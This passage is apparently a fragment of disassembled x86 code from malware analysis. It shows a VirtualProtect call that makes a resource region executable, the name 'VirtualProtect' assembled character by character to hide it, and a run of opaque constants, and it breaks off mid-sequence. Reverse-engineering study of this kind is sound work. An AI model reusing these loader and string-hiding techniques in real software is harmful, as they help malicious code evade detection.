 loc_4011C5:
lea ecx, [ebp+flOldProtect]
push ecx ; lpflOldProtect
push 40h ; flNewProtect
mov edx, dwSize
push edx ; dwSize
mov eax, AreaAllocatedForResource
push eax ; lpAddress
call ds:VirtualProtect
mov [ebp+var_468], 'r'
mov [ebp+var_46B], 'a'
mov [ebp+var_467], 'o'
mov [ebp+var_46A], 'l'
mov [ebp+var_465], 'e'
mov [ebp+var_46F], 'i'
mov [ebp+var_470], 'V'
mov [ebp+var_46C], 'u'
mov [ebp+var_469], 'P'
mov [ebp+var_463], 74h
mov [ebp+var_46D], 74h
mov [ebp+var_466], 74h
mov [ebp+var_464], 63h
mov [ebp+var_46E], 72h
mov [ebp+var_462], 0
mov [ebp+var_60], 743187BCh
mov [ebp+var_5C], 776DF4CEh
mov [ebp+var_24], 47F4FBBEh
mov [ebp+var_494], 203CE889h
mov [ebp+var_6C], 3691093Fh
mov [ebp+var_474], 0DC8D376h
mov [ebp+var_58], 60F48E77h
mov [ebp+var_2C], 354481D7h
mov [ebp+var_10], 74C91B47h
mov [ebp+var_28], 11B2FDCAh
mov [ebp+var_54], 9F08207h
mov [ebp+var_50], 7F3A2472h
mov [ebp+var_44], 159990F9h
mov [ebp+var_480], 432B2EF8h
mov [ebp+var_40], 2855E727h
mov [ebp+var_47C], 48C05BC9h
mov [ebp+var_20], 33C85697h
mov [ebp+var_38], 7F61D34Fh